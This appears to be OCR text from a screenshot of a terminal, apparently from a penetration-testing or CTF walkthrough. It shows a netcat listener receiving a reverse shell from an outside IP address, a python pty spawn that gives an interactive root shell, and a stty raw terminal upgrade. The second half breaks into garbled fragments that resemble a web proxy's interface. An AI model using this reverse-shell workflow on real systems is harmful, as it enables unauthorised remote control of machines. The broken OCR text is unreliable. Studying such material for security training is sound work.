 12
s1d3r@quackbyte: ~
s1d3r@quackbyte:~$ nc -lvnp 9001
Listening on 0.0.0.0 9001
Connection received on 176.106.144.47 32918
python3 -c 'import pty;pty.spawn("/bin/bash")'
root@74b81988feed:/usr/src/app# ^Z
[1]+  Stopped                 nc -lvnp 9001
s1d3r@quackbyte:~$ stty raw -echo;fg
nc -lvnp 9001
root@74b81988feed:/usr/src/app# exporn
v2024.1.1.1 -
Decoder
Co
onse
y Raw Hex
TP/1.1 200 OK
Ex